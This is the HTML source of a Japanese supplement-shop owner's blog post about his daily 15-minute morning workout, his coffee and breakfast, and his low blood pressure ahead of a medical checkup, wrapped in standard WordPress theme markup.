   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-37068 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1769112294" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">毎朝の行動</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2357.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2357.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2357-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2021-12-19T17:25:15+09:00">2021.12.19</time></p>  </div>

  <h2 id="post_title">毎朝の行動</h2>

  <div class="post_content clearfix">
   
<p>2021-12-19(日)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/sunny_logo.gif" alt="" class="wp-image-1652"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather211219.jpg" alt="" class="wp-image-37069" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather211219.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather211219-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>店の掃除を終えるとメダカのエサやり。</p>



<p>次に店内で簡単なトレーニング。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2358.jpg" alt="" class="wp-image-37070" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2358.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2358-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>まずは5分間の踏み台昇降。5分間でちょうど100回を数える。</p>



<p>最初の頃は苦痛な時間だったが、やりながら一日のスケジュールを考えだしたらあっと言う間。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2360.jpg" alt="" class="wp-image-37071" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2360.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2360-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>腕立て伏せと腹筋運動を各2セット。↑</p>



<p>腕立て伏せがキツい。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2359.jpg" alt="" class="wp-image-37072" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2359.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2359-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>パワーブロックで全身の筋肉に刺激。↑片方が20kg。</p>



<p>重量を変えながらスクワット、ランジ、ツイストなど5種目を各1セット。</p>



<p>薄っすらと汗が出る。短時間なので意外に快感。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2361.jpg" alt="" class="wp-image-37073" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2361.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2361-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>限界までぶら下がる。2度目の苦痛。1分が限度。</p>



<p>最後にストレッチボードに乗って終了。↓</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2363.jpg" alt="" class="wp-image-37076" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2363.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2363-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>この間、わずか15分。</p>



<p>ここで一息。ほんわかタイム。</p>



<p>コーヒーを入れる。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2357.jpg" alt="" class="wp-image-37074" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2357.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2357-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>前夜にセットしたパンが焼き上がるタイミングで朝食。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2356.jpg" alt="" class="wp-image-37075" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2356.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2356-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>コーヒはブラックで1日に5杯くらい。</p>



<p>仕事前の簡単なトレーニングは3年以上続いている。定休日を除いてほぼ毎日。</p>



<p>以前は店の閉店後にジョギングをやっていたが夜道はつまずいて危険なのでやめた。</p>



<p>勝手ながら夜釣りはOK。</p>



<p>肝心な効果は？</p>



<p>毎日測定している血圧が年齢の割に低い。</p>



<p>今朝も120-74mmHg。</p>



<p>薬は０。</p>



<p>明日の定休日は人間ドック。</p>



<p>急に弱気になる自分が情けない。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="429" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20211220.jpg" alt="" class="wp-image-37093" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20211220.jpg 600w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20211220-150x107.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E6%AF%8E%E6%9C%9D%E3%81%AE%E8%A1%8C%E5%8B%95&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F37068&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/37068&amp;t=%E6%AF%8E%E6%9C%9D%E3%81%AE%E8%A1%8C%E5%8B%95" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F37068" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F37068&title=%E6%AF%8E%E6%9C%9D%E3%81%AE%E8%A1%8C%E5%8B%95" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F37068&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2357.jpg&description=%E6%AF%8E%E6%9C%9D%E3%81%AE%E8%A1%8C%E5%8B%95"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/37038" title="メダカ水槽の掃除はいつ？"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2355-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2355-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2355-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2355-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2355-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">メダカ水槽の掃除はいつ？</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/37104" title="うれしかった定休日"><span class="title">うれしかった定休日</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2366-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2366-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2366-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2366-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2366-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/36298"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2293-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2293-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2293-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2293-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2293-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/36298" name="">今日も10分間</a></h4>
     <p class="excerpt">2021-11-07(日)曲がりなりにも10…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/22160"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1178-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/22160" name="">メダカの新しいお家</a></h4>
     <p class="excerpt">2019-08-03(土)今朝8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/46968"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3519-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3519-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3519-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3519-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3519-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/46968" name="">メガネを買い替えた</a></h4>
     <p class="excerpt">2023-07-28(金)今朝は月に一度の歯…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/28564"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1713-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1713-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1713-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1713-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1713-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/28564" name="">メダカの卵62個目</a></h4>
     <p class="excerpt">2020-10-24(金)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/53194"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3967-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/53194" name="">三日間ダウン</a></h4>
     <p class="excerpt">2024-03-14(木)疲れで三日…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/28597"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1717-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1717-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1717-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1717-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1717-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/28597" name="">一匹のドラマ</a></h4>
     <p class="excerpt">2020-10-25(日)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/37068/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/37068#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c493d0d4a4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='37068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/54972"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4146-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/54972"><span>キュウリの初収穫</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/41218"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2796-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/41218"><span>トレーニングは週一に激減</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/40625"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20220514-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/40625"><span>居酒屋から電話が入る</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/61883"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5009-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/61883"><span>アベ家のイベント</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/41289"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2800-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/41289"><span>ウォーターマッシュルーム</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
